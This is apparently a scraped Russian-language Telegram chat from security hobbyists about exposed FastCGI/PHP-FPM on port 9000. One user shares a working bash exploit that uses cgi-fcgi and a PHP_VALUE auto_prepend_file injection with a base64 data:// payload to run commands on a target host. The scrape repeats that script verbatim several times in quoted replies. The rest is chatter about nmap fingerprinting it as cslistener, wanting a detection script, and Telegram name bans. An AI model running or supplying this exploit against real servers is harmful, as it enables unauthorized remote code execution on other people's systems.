B

Size: a a a

2020 November 09

🙂

ДТ

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

ну если точнее то почти не пользуюсь

B



Ну nmap помечает его как cslistener

B

А потом все гуглят

ДТ

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

я полагаю речь идет о том что nmap не может понять что именно слушает 9000 порт

B

Но мало кто понимает, что это априори рце

L

Но мало кто понимает, что это априори рце

еще определяет как

https-simple-new

https-simple-new

ДТ

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

ДТ

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

ну вот например статейка, довольно старая правда, про эксплуатацию fcgi

O

А

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

Нужон нмаповский скрипт на определение

А

ID:0

Видел хоть раз открытый порт 9000?

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

Или воспользоваться более мощным клиентом, например, таким.

Nmap (даже с аргументом -sV) не опознает его, а скорее всего это был FastCGI.

А самое классное - что это выполнение произвольного кода, достаточно подрубиться к нему, например, таким bash-скриптом:

#!/bin/bash

PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" # Команда

FILENAMES="/var/www/public/index.php" # Путь к существующему файлу

HOST=$1

B64=$(echo "$PAYLOAD"|base64)

for FN in $FILENAMES; do

OUTPUT=$(mktemp)

env -i \

PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \

SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \

cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT

cat $OUTPUT

done

Или воспользоваться более мощным клиентом, например, таким.

Ради комьюнити

BF

ЛОЛ

L

мгмда, пришлось блин в очереди аж на скачку стоять

ДТ

Нужон нмаповский скрипт на определение

согл

q

странно, мне казалось телега банит такие имена

A

странно, мне казалось телега банит такие имена

мб вкуме с аватаркой будет банить...

A

вообще тоже слышал, что должны банить

ДТ

странно, мне казалось телега банит такие имена

банит